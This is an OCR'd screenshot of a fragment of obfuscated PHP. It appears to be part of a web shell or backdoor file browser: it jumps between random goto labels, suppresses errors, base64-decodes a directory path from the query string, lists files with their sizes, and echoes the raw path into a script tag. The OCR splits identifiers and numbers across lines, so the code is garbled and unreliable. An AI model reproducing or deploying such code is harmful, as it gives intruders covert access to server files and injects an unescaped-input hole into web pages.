
                "
; } } } 
else
 { 
echo
"

        <script>

        alert('directory not found');

        document.location.href = '?path="
 . 
$_GET
[
"path"
] . 
"';\xa        </script>\xa        
"
; } } 
goto
 Tvnac; Rgq3v: error_reporting
(
0
); 
goto
 Pzuo1; cfpHX: 
$path
 = base64_decod
e(
$_GET
[
"path"
]); 
goto
 nSCuk; w9eHE: 
if
 (
$pa
th
 !== 
"/"
) { 
$alpha
 = dirname(
$path
); 
echo
"<tr><td width='2%'><div class='iclass'><a h
ref='?path="
 . base64_encode(
$alpha
) . 
"'>..
</a></div></td></tr>"
; } 
goto
 WZ2wP; RuHaG: 
for
 (
$i
 = 
0
; 
$i
 < count(
$scanPath
); 
$i
++) { 
$iota
 = 
$scanPath
[
$i
]; 
$pathType
 = mime_cont
ent_type(
$path
 . 
$slash
 . 
$iota
); 
$pathType
= explode(
"/"
, 
$pathType
); 
if
 (
$pathType
[
0
] 
!== 
"application"
) { 
if
 (
$pathType
[
0
] !== 
"t
ext"
) { 
if
 (is_file(
$path
 . 
$slash
 . 
$iota
)) 
{ 
$sizeA
 = filesize(
$path
 . 
$slash
 . 
$iota
); 
$filesize
 = 
$sizeA
; 
$sizeks
 = 
"B"
; 
if
 (
$size
A
 > 
1024
) { 
$filesize
 = round(
$sizeA
 / 
102
4
); 
$sizeks
 = 
"KB"
; } 
if
 (
$sizeA
 > 
1024
 * 
10
24
) { 
$filesize
 = round(
$sizeA
 / 
1024
 / 
102
4
); 
$sizeks
 = 
"MB"
; } 
if
 (
$sizeA
 > 
1024
 * 
10
24
 * 
1024
) { 
$filesize
 = round(
$sizeA
 / 
1024